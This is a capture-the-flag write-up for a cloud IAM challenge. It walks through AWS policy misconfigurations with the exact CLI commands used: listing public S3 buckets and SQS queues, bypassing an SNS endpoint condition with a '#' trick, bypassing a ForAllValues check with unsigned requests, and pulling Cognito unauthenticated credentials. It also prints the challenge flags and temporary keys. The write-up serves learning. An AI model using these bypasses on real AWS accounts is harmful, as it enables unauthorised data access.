The BIG IAM Challenge
The BIG IAM Challenge is a cloud security Capture The Flag (CTF). The challenge consists of 6 steps, with each one focusing on a common IAM configuration mistake in various AWS services. You will have the opportunity to identify and exploit these errors while applying your knowledge in real-world scenarios.
Challenge 1: Insecure S3 Bucket
https://bigiamchallenge.com/challenge/1
This IAM policy was attached:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Principal": "*",
            "Action": "s3:GetObject",
            "Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b/*"
        },
        {
            "Effect": "Allow",
            "Principal": "*",
            "Action": "s3:ListBucket",
            "Resource": "arn:aws:s3:::thebigiamchallenge-storage-9979f4b",
            "Condition": {
                "StringLike": {
                    "s3:prefix": "files/*"
                }
            }
        }
    ]
}
There is an integrated shell on the page with an AWS CLI and installed and an assumed role ready to go:
Start the challenge here, you have the aws cli configured. Try executing: aws sts get-caller-identity
> aws sts get-caller-identity
{
    "UserId": "AROAZSFITKRSYE6ELQP2Q:iam_shell",
    "Account": "657483584613",
    "Arn": "arn:aws:sts::657483584613:assumed-role/shell_basic_iam/iam_shell"
}
> whoami
sbx_user1051
Based on the policy, anyone (principal is *) is allowed to list the contents of the thebigiamchallenge-storage-9979f4b/ bucket:
> aws s3 ls s3://thebigiamchallenge-storage-9979f4b/files
                           PRE files/
> aws s3 ls s3://thebigiamchallenge-storage-9979f4b/files --recursive
2023-06-05 19:13:53         37 files/flag1.txt
2023-06-08 19:18:24      81889 files/logo.png
And the flag:
> aws s3 cp s3://thebigiamchallenge-storage-9979f4b/files/flag1.txt -
{wiz:exposed-storage-risky-as-usual}
Challenge 2: SQS for everyone
https://bigiamchallenge.com/challenge/2
Challenge Description:
Google Analytics
We created our own analytics system specifically for this challenge. We think it’s so good that we even used it on this page. What could go wrong?
Join our queue and get the secret flag.
Atttached IAM Policy:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Principal": "*",
            "Action": [
                "sqs:SendMessage",
                "sqs:ReceiveMessage"
            ],
            "Resource": "arn:aws:sqs:us-east-1:092297851374:wiz-tbic-analytics-sqs-queue-ca7a1b2"
        }
    ]
}
Based on this policy, we are working with Amazon Simple Queue Service (SQS). It is a fully managed message queuing service.
For us what we need to know is with Amazon SQS we can create queues and send/recieve messages using the queues. The policy allowes everyone (principal is *) to send and recieve messages from the wiz-tbic-analytics-sqs-queue-ca7a1b2 queue.
In order to receive messages from a queue, we need the url of the queue. It’s syntax looks like this: https://sqs.us-east-1.amazonaws.com/177715257436/MyQueue/.
Luckily we can build the queue url from the policy Resource value.
https://us-east-1.queue.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2
Now let’s recieve the messages from the SQS queue:
aws sqs receive-message --queue-url https://us-east-1.queue.amazonaws.com/092297851374/wiz-tbic-analytics-sqs-queue-ca7a1b2 --max-number-of-messages 10
{
    "Messages": [
        {
            "MessageId": "658d7743-36cc-49df-b911-4edff606ff9e",
            "ReceiptHandle": "-- SNIPPED --",
            "MD5OfBody": "4cb94e2bb71dbd5de6372f7eaea5c3fd",
            "Body": "{\"URL\": \"https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html\", \"User-Agent\": \"Lynx/2.5329.3258dev.35046 li
bwww-FM/2.14 SSL-MM/1.4.3714\", \"IsAdmin\": true}"
        },
        {
            "MessageId": "9f80326f-4663-4942-be6d-23dc7176ad82",
            -- SNIPPED --
There is a url link:
https://tbic-wiz-analytics-bucket-b44867f.s3.amazonaws.com/pAXCWLa6ql.html

{wiz:you-are-at-the-front-of-the-queue}
Challenge 3: SNS Notifications
https://bigiamchallenge.com/challenge/3
Challenge Description:
Enable Push Notifications
We got a message for you. Can you get it?
Attached IAM Policy:
{
  "Version": "2008-10-17",
  "Id": "Statement1",
  "Statement": [
    {
      "Sid": "Statement1",
      "Effect": "Allow",
      "Principal": {
        "AWS": "*"
      },
      "Action": "SNS:Subscribe",
      "Resource": "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
      "Condition": {
        "StringLike": {
          "sns:Endpoint": "*@tbic.wiz.io"
        }
      }
    }
  ]
}
We working with the Amazon Simple Notification Service (SNS) service. It is a managed service that allows sending notifications to users on different platforms.
The AWS in the Principal specifies the AWS accounts identifiers targeted by the policy. * is used which means every account is allowed to subscribe to the TBICWizPushNotifications SNS topic with the condition that the SNS endpoint ends with @tbic.wiz.io.
We need to subscribe to that topic and I’m assuming we will recieve the flag as a message.
Looking at the documentation we can find an example of subscribing to a SNS topic:
$ aws sns subscribe --topic-arn arn:aws:sns:us-west-2:123456789012:my-topic --protocol email --notification-endpoint saanvi@example.com
{
    "SubscriptionArn": "pending confirmation"
}

And according to the Subscribe documentation, multiple protocols are supported for the delivery of messages, including HTTP and HTTPS:
email doesn’t really work for us here because we can’t create an email at @tbic.wiz.io, but we can modify an HTTPS endpoint to satisfy the condition. There are online tools to create listening HTTPS endpoints. I used beeceptor.com, others used Burp Collaborator but it’s not free.
The base beeceptor url i choose is https://iam-challenge.free.beeceptor.com. For the IAM policy condition I added a hash # because anything that comes after it is ignored it is incorrect, and then I added the condition string @tbic.wiz.io.
Here is the command i used to subscribe to the topic:
aws sns subscribe --topic-arn arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications --protocol https --notification-endpoint https://iam-challenge.free.beeceptor.com/#@tbic.wiz.io
{
    "SubscriptionArn": "pending confirmation"
}

Here is the first message that the endpoint recieved. It’s a subscription confirmation message that contains a link to confirm the subscription:

And here is the link response after accessing it:
After 1 minutes I received the first notification message containing the flag:

{
  "Type" : "Notification",
  "MessageId" : "aea8d84f-3088-55d3-960e-87a236f0f077",
  "TopicArn" : "arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications",
  "Message" : "{wiz:always-suspect-asterisks}",
  "Timestamp" : "2024-12-30T20:36:08.499Z",
  "SignatureVersion" : "1",
  "Signature" : "RGj/FtpdBbGTZRpwnDd3rKiw+3Ld4z9klml0ZkVINC4hm+lYVzlbjFgN93mVpaE8+WOdN67kkY6Br4SWy7WKuZEFHZdPU8BwceaW7GoG6p7yDQWhDQKUEpCGKasJgm7bdwOvC1Ur2EJdUloTYc4IEhG9yfYM1RCnHTDOz8rexbk5ShHLI9w+/yHZ05dUcrSTg+zfLoE5+TwNin2YiW96R5h56HtJOkHRBWS0UQoY5uYGcgOEJB2ODdyS47gwVTTtyDEUU45LrL5RarFvsRjNbGs3UpMZqqZSas+Jd5bMfINuWplNJiIBAk1VzYeaXA0GT2qgV7Qula71OwG3e2Alog==",
  "SigningCertURL" : "https://sns.us-east-1.amazonaws.com/SimpleNotificationService-9c6465fa7f48f5cacd23014631ec1136.pem",
  "UnsubscribeURL" : "https://sns.us-east-1.amazonaws.com/?Action=Unsubscribe&SubscriptionArn=arn:aws:sns:us-east-1:092297851374:TBICWizPushNotifications:34127ebe-a089-40af-96a2-72e86ef9d015"
}
And the flag:
{wiz:always-suspect-asterisks}
Challenge 4: ForAllValues
https://bigiamchallenge.com/challenge/4
Challenge Description:
Admin only?
We learned from our mistakes from the past. Now our bucket only allows access to one specific admin user. Or does it?
Attached IAM Policy:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Principal": "*",
            "Action": "s3:GetObject",
            "Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*"
        },
        {
            "Effect": "Allow",
            "Principal": "*",
            "Action": "s3:ListBucket",
            "Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321",
            "Condition": {
                "StringLike": {
                    "s3:prefix": "files/*"
                },
                "ForAllValues:StringLike": {
                    "aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin"
                }
            }
        }
    ]
}
Let’s understand the conditions first. an S3 prefix is the whole path of an object’s location. A prefix is any string between a bucket name and an object name, for example:
bucket/folder1/sub1/file
bucket/folder1/sub2/file
bucket/1/file
bucket/2/file
Prefixes of the object file would be: /folder1/sub1/ , /folder1/sub2/, /1/, and /2/.
Little Detour: ForAllValues is dangerous
I’ll take a little detour to learn more about the ForAllValues operator, and how AWS IAM policies work in general. This is based on this article by Michael Kirchner.
AWS IAM is a very important and complex service. We are going to take a look at one of its complex aspects, the set operators.
IAM policy evaluations
An IAM policy governs access to resources and services by defining permissions through allow and deny statements.
AWS IAM policy evaluation is the process where an access request is evaluated against a policy to determine whether to permit or deny access.
IAM policies can be attached to IAM users or roles to grant the permissions defined in that policy to permit (or deny) access to resources or services.
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": "s3:GetObject",
            "Resource": "arn:aws:s3:::sometestbucket/*"
        }
    ]
}
The policy above grants IAM users, groupes, or roles it is attached to the permission to read all objects stored in a specific bucket.
The command below is run by an IAM role with the above permissions:
aws s3api get-object --bucket sometestbucket --key testfile.txt outfile.txt
The command above is a request to S3 and it needs to get evaluated by the IAM service first to allow it or deny it.
When a principal makes a request to AWS, AWS gathers the request information into a request context. The Condition element of a JSON policy is used to compare keys in the request context with key values that are specified in an IAM policy.
Basically AWS compares the condition keys with the request context keys and makes a decision based on the results.
The command above request context will look something like this:
- Principal: AROAJ12343A79WEXAMPLE:session
- Action: GetObject
- Resource: arn:aws:s3:::sometestbucket/testfile.txt
- aws:MultiFactorAuthPresent: false
- aws:PrincipalAccount: 123456789012
- aws:PrincipalArn: arn:aws:iam::123456789012:role/testrole
- aws:PrincipalOrgID: o-alb2c3d4e
- aws:SourceIp: 12.13.14.15
[ . . . ]
For example, the Resource key in both the policy and request context gets evaluated:
# Resource in the policy
arn:aws:s3:::sometestbucket/*
# Resource in the request context
arn:aws:s3:::sometestbucket/testfile.txt
and they are a match.
If all keys of a request context match with the keys of an “allow” policy statement, then the request will be allowed except if there is an explicit deny for the requested action. For the example above the request will be allowed.
IAM policy evaluations with multi-valued policy parts
The previous policy example was a simple one just to explain how policies, request contexts, and policy evaluation works. Real-world policies often have a Condition key in the policy to add conditions to the policy.
The condition is that the principal making the request needs to be tagged with a key of department and a value of blue OR orange. Why OR, not AND? based on the docs:
If a single condition operator includes multiple values for a context key, those values are evaluated using a logical OR.
And we have multiple values for a signle condition key department.
{
  "Version": "2012-10-17",
  "Statement": [
    {
      "Effect": "Allow",
      "Action": "s3:GetObject",
      "Resource": "arn:aws:s3:::sometestbucket/*",
      "Condition": {
        "StringEquals": {
          "aws:PrincipalTag/department": [
            "blue",
            "orange"
          ]
        }
      }
    }
  ]
}
If the prinicpal making the request has any tags attached to it, they will be included in the request context.
Let’s assume we attached the department tag to an IAM role we are using to make the request of value blue. AWS tags are unique. A tag key will have only one single value.

The policy evaluation will look like this:
# request context contains a principal tag department of value "blue"
blue
# policy requires a principal tag department of value "blue" OR "orange"
[blue, orange]
# we have a match, and the check will evaluate to true
The check will evaluate to true, and the request will be allowed.
IAM policy evaluations with multi-valued request contexts
The principalTag request context key is a single-value key, it can hold only a single key. There are, however, request context keys that can be multi-valued, just like policy keys can be multi-valued.

aws:CalledVia is a good example of a multi-valued context key. Here is the link for the documentation explaining how it works in detail. In AWS when a principal calls a service to do something, that service might make other subsequent calls to other services to perform what it was asked to do. In order to keep track of the called services by the subsequent calls, the aws:CalledVia context key is used to hold an order list of the services.
The example below illustrates how aws:CalledVia works. User 1 makes a request to AWS CloudFormation, which calls DynamoDB, which calls AWS KMS.
- The request context made to CloudFormation has no
CalledViakey because no subsequent request was made on behalf of the principal - The request context made to DynamoDB by CloudFormation on behalf of User 1 has a
CalledViakey with a value ofcloudformationbecause that is the first subsequent request made by CloudFormation - The last subsequent request made by DynamoDB to KMS adds another value to
CalledViarequest context key (cloudformation,dynamodb) because both of them used the User 1’s credentials to make the subsequent requests
You might be asking why anyone would use the CalledVia context key in a policy? The answer is to only allow access to a service when an AWS service is making a subsequent request to it, and deny direct requests to it from a principal. This is good because if the credentials of the principal get compromised, they can’t be used to access sensitive services.
AWS provides two set operators to handle multivalued context keys: ForAllValues and ForAnyValue. The two set operators are used to compare two sets of values, such as the set of tags in a request and the set of tags in a policy condition.
From the documentation, AWS defines the two set operators as:
-
ForAllValues- This qualifier tests whether the value of every member of the request set is a subset of the condition context key set. The condition returnstrueif every context key value in the request matches at least one context key value in the policy. It also returnstrueif there are no context keys in the request or if the context key value resolves to a null dataset, such as an empty string. To prevent missing context keys or context keys with empty values from evaluating totrue, you can include the Null condition operator in your policy with afalsevalue to check if the context key exists and its value is not null. -
ForAnyValue- This qualifier tests whether at least one member of the set of request context key values matches at least one member of the set of context key values in your policy condition. The context key returnstrueif any one of the context key values in the request matches any one of the context key values in the policy. For no matching context key or a null dataset, the condition returnsfalse.
For example, this policy has a condition that if the request context key contains at least cloudformation.amazon.com, then it will match and the condition will return true.
  "Condition": {
    "ForAnyValue:StringEquals": {
      "aws:CalledVia": ["cloudformation.amazonaws.com"]
    }
  }
Creating unintentional ways to bypass IAM policies
Most context keys are single valued, which makes the usage of the two set operators ForAllValues and ForAnyValue actually rare. But the lack of understanding of the two operators can lead to policy bypasses.
I want you to read the highlighted text in the ForAllValues set operator again:
It also returns
trueif there are no context keys in the request or if the context key value resolves to a null dataset, such as an empty string.
Basically this means if the context key ForAllValues is looking for in the request context keys is missing or is empty, it is going to return true. Let’s illustrate this with an example:
"Condition": {
        "ForAllValues:StringEquals": {
          "aws:PrincipalTag/department": [ "blue", "orange"]
        }
      }
The condition above will return true in the following cases:
- the request context has a
PrincipalTagkey with a value ofblueororange(The way the policy author intended) - the request context has a
PrincipalTagkey but it is empty (leads to policy bypass) - the request context doesn’t have a
PrincipalTagkey (leads to policy bypass)
Another example policy of the misuse of ForAllValues set operator. The policy author added this condition to restrict access to services to only requests coming from specific VPCs using the SourceVpc key.
"Condition": {
    "ForAllValues:StringEquals": {
      "aws:SourceVpc": [
        "vpc-11122222",
        "vpc-11133333"
      ]
    }
  }
Unfortunatly the author used ForAllValues which, as you can guess by now, can be bypassed by making the request outside the specified VPCs (because since the request was made outside a VPC, then the SourceVpc will be missing from the request context) which means this protection mechanism is essentially useless.
The fix is to not use ForAllValues for single valued context keys and to stick with single value operators like StringEqual and the others.
Back to the challenge
Now with the knowledge we acquired about how the ForAllValues can be bypassed, let’s take a second look at the policy:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Principal": "*",
            "Action": "s3:GetObject",
            "Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321/*"
        },
        {
            "Effect": "Allow",
            "Principal": "*",
            "Action": "s3:ListBucket",
            "Resource": "arn:aws:s3:::thebigiamchallenge-admin-storage-abf1321",
            "Condition": {
                "StringLike": {
                    "s3:prefix": "files/*"
                },
                "ForAllValues:StringLike": {
                    "aws:PrincipalArn": "arn:aws:iam::133713371337:user/admin"
                }
            }
        }
    ]
}
To allow the ListBucket action there are two conditions:
- a prefix needs to be added
files/ - the principal making the request needs to be an IAM user
admin
The normal request to list all the contents of the S3 bucket is:
aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321
It will get denied because it doesn’t respect the conditions. The first condition wants us to add the files/ prefix (don’t forget the ending /):
aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/
And the second condition checks if the principal making the request is the admin IAM user. The second condition uses the ForAllValues set operator. It returns true if the key it is checking for is missing, which means we can bypass the condition by not including the aws:PrincipalArn key. We can do that by using the --no-sign-request switch.
There are two types of requests, a signed request and an anonymous request. All signed requests include the aws:PrincipalArn key in the request context. Anonymous requests do not include the aws:PrincipalArn key. read the aws:PrincipalArn documentation for more information.
To bypass the second condition add the -no-sign-request to the command:
aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/ --no-sign-request
And it works!
> aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/
An error occurred (AccessDenied) when calling the ListObjectsV2 operation: Access Denied

> aws s3 ls s3://thebigiamchallenge-admin-storage-abf1321/files/ --no-sign-request
2023-06-07 19:15:43         42 flag-as-admin.txt
2023-06-08 19:20:01      81889 logo-admin.png

> aws s3 cp s3://thebigiamchallenge-admin-storage-abf1321/files/flag-as-admin.txt -
{wiz:principal-arn-is-not-what-you-think}
The flag
{wiz:principal-arn-is-not-what-you-think}
Challenge 5: Unauthenticated Users
https://bigiamchallenge.com/challenge/5
Challenge Description:
Do I know you?
We configured AWS Cognito as our main identity provider. Let’s hope we didn’t make any mistakes.

Attached IAM Policy:
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Sid": "VisualEditor0",
            "Effect": "Allow",
            "Action": [
                "mobileanalytics:PutEvents",
                "cognito-sync:*"
            ],
            "Resource": "*"
        },
        {
            "Sid": "VisualEditor1",
            "Effect": "Allow",
            "Action": [
                "s3:GetObject",
                "s3:ListBucket"
            ],
            "Resource": [
                "arn:aws:s3:::wiz-privatefiles",
                "arn:aws:s3:::wiz-privatefiles/*"
            ]
        }
    ]
}
Unlike the previous policies, this one has two statements. There are two new services in the first statement VisualEditor0:
- Amazon Cognito Sync is an AWS service and client library that makes it possible to sync application-related user data across devices. Amazon Cognito Sync can synchronize user profile data across mobile devices and the web without using your own backend. The client libraries cache data locally so that your app can read and write data regardless of device connectivity status. When the device is online, you can synchronize data. If you set up push sync, you can notify other devices immediately that an update is available.
- Amazon Mobile Analytics is a service for collecting, visualizing, understanding and extracting app usage data at scale. Mobile Analytics easily captures both standard device data and custom events and automatically calculates reports on your behalf. In addition to the aggregated reports listed below, you can also setup your data to be exported to Redshift and S3 automatically for further analysis.
The mobile analytics action mobileanalytics:PutEvents is used to record one or more events.
By inspecting the page source code I found this piece of code that is responsible of loading the AWS Cognito image in the description. The image cognito1.png gets retrieved from an S3 bucket of the name wiz-privatefiles. We also have an Amazon Cogniro Identity Pool ID us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b.
<p class="mt-4">We configured AWS Cognito as our main identity provider. Let's hope we didn't make any mistakes.</p>

<img style="width: 16rem" id="signedImg" class="mx-auto mt-4" src="#" alt="Signed img from S3" />
<script src="https://sdk.amazonaws.com/js/aws-sdk-2.719.0.min.js"></script>
<script>
  AWS.config.region = 'us-east-1';
  AWS.config.credentials = new AWS.CognitoIdentityCredentials({IdentityPoolId: "us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b"});
  // Set the region
  AWS.config.update({region: 'us-east-1'});

  $(document).ready(function() {
    var s3 = new AWS.S3();
    params = {
      Bucket: 'wiz-privatefiles',
      Key: 'cognito1.png',
      Expires: 60 * 60
    }

    signedUrl = s3.getSignedUrl('getObject', params, function (err, url) {
      $('#signedImg').attr('src', url);
    });
});
</script>
This is a good opportunity to talk about Amazon Cognito. Amazon Cognito is a service that is responsible of managing user authentication and authorization. Users are created in user pools, and identities are in identity pools. Users can be added to groups in the user pool. A user group can be mapped to an IAM role that gives it privileges to access AWS resources using temporary IAM credentials.
Basically, the User Pool is a user directory that stores all the users, and the Identity Pool gives privileges to the users to access AWS resources.
It also makes sense that the code above has an identity pool id, not a user pool id, because the code needs privileges to access the S3 bucket to retrieve the image.
From the perspective of Amazon Cognito, there are two types of users: authenticated users and unauthenticated users. This stackoverflow thread explains the difference between them.
Authenticated users went through the authentication process and now have authentication tokens. Now these authentication tokens can be used during the authorization process to get an identityID in the identity pool and retrieve authorization tokens that give access based on the IAM role for authenticated users.
Unauthenticated users skip the authentication process, ask the credentials provider for an identityID that gets generated in the identity pool, and finally retrieve authorization tokens that give access to AWS resources based on the IAM role attached to unauthenticated users.
The piece of code that retrieve the Amazon Cognito logo from the S3 bucket is considered an unauthenticated user that gets authorized with an identity pool and are provided with unauthenticated IAM role access to make a request to retrieve the image from the S3 bucket.
The goal now is to get our hands on the temporary IAM credentials for the IAM role attached to unauthenticated users by asking Amazon Cognito Identity for a identityID. The command get-id will be used for that:
> aws cognito-identity get-id --identity-pool-id us-east-1:b73cb2d2-0d00-4e77-8e80-f99d9c13da3b
{
    "IdentityId": "us-east-1:157d6171-ee21-c623-f607-58e943d22794"
}
Now we have an identityID in the identity pool. Next we need to retrieve the authorization tokens. The command get-credentials-for-identity will be used to return credentials for the provided identityID:
> aws cognito-identity get-credentials-for-identity --identity-id  us-east-1:157d6171-ee21-c623-f607-58e943d22794
{
    "IdentityId": "us-east-1:157d6171-ee21-c623-f607-58e943d22794",
    "Credentials": {
        "AccessKeyId": "ASIARK7LBOHXH3UJ4ORI",
        "SecretKey": "JyTzKt5s3lu/Ag1dptqMN2sZeZaNCH0FUSxnweWk",
        "SessionToken": "IQoJb3JpZ2luX2VjEE0aCXVzLWVhc3QtMSJGMEQCIHlzIO/gLDFGz5qW/nur2Jrdivzwqv5d1edDpZEKnFPDAiA6BihGYS6amsh2qLMZW+3mRS7JC4efMAOaf6zH9isUzyqw
BQg2EAAaDDA5MjI5Nzg1MTM3NCIM54GJ3aSY1ur+hx8bKo0FibLwtrgbCMOC8CJ0v6WjO8L3DOCaOOUX11Bp3ATBfVqPnVn7f7+B1skDonqNYcjrHlMBmlzlkz3w7ptVVdOq1NmrbdL4MOi/wYNF27U/uhF3j
9YtiCACAajZnWrnp/nBkz4i9tcJok9te3dXqDWuTCw0LExnCx7gvZUdTCeBLObyJyYYlR0+sfL0x7iBLXbZpyF5GLWhcnS8Eh0STmDC+4lDX032WT6bDRuxNE+QUkdw+/C4MsThMz4sPhmfy77jWNjgvagXD9
YfIBeUWJ+hCfH7PwjPK69seLnX6btxMiao3M9JXXwyDtbQd3WEbIJOr2RCzIWm3Fh7ymABLZ/ad0sQdMbeeohfJ197XY4tdlBnQlA1hxj6F0Skzv7SC3r+3h5sy21/7SyMAzD6gkJWQA6+zIDcy2oxR2z05CR
nX9qWJ25qbuoqWHvLX6vyUajlrQrrG/jvmovFBzIk69mTacO3z6B7RcGaxSmUkk0lw1Mx2/pZnLuV5FgpXaG6YnnHwu2y9QReYrLqh1kcrPRInGJ6OoLkbUjD7RWoYIeRszagb+WC6rBVoncRStrhHgDb4QxX
VHvHz+BbcDFkkKQhw7AGAX1ZLZeqd1f9z4WH8oy82nTXHcKMK83BLw2peqh9HzzYKgSn7SToF5XFY7ewob74wquNTzWaUTXPDjyyPDolQm8gfXYKmPk/28WKu59hZyjg78mW4bFg+3L46EyOuvn9FWVd/etF2
mOeOfRtY4/MbWoQw6iRm2izidLIwQnEE5zqZIO+knaQBpagezjgHzIzM4bjrzYn815GBTCL1VqdqGcmH6E2hDijRYhZlR/vhDWtqqytjvM5S+qvqJezSZBjSEHa5DZGgr7kKwow0t3ruwY63wIyxsLoQPh+OG
aZWwQyJtrbwGuy6u6T2NM8lA6WDnUujY2C2PEG+tLdQUUgl7NPEp5FxVHurdlndsoRMWd+wUellOcrmmKzuG6cAVcSRoHw7a7dvxRG0vD6s/4BhIWXxbrN0zO9S/2zZFIU5hqwxL+nMk98Z00cCIFlEPH0rJd
qWAy0DblP/RaMZB8T/oK0KMCW1AHFNwxaimBPnaPqSRWo/E7ymg/NQzZdB9cOrKREBekESLfdfhb3qFHjwBlmsDxt769olhV/g+mfsWCWUpX4aFfbBqC995OP+BkH4X1roNuHpi5KRmJZIVp87TGbsQe+QI1X
c0WKaBka2GDgqAORng/hZNJGVfnn/kEMCxI6+FJzNPK+zAmBxsSafEkmozX6v+w21uvItQ4puk/wl4jjxnV5lS2uvjMeXgbf2yWtB0KTX2dzKi+Ilbc7juF9zM+wWGGZjZcWjCLuQv04ScU=",
        "Expiration": 1736113378.0
    }
}
I’ll quickly create an AWS profile for these credentials, then list the S3 bucket that contains the Amazon Cognito logo:
PS C:\Users\Ahmed> aws --profile challenge5 s3 ls s3://wiz-privatefiles/
2023-06-05 20:42:27       4220 cognito1.png
2023-06-05 14:28:35         37 flag1.txt

